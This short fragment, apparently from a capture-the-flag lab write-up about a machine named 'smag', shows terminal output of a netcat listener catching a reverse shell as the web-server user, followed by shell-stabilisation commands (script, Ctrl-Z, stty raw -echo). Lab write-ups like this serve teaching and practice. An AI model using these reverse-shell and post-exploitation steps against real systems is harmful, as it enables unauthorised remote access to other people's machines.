 ❯ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.66.128.160 40412
bash: cannot set terminal process group (727): Inappropriate ioctl for device
bash: no job control in this shell
www-data@smag:/var/www/development.smag.thm$ script /dev/null bash
script /dev/null bash
Script started, file is /dev/null
$ ^Z
[1]  + 25919 suspended  nc -lvnp 1234
❯ stty raw -echo; fg
[1]  + 25919 continued  nc -lvnp 1234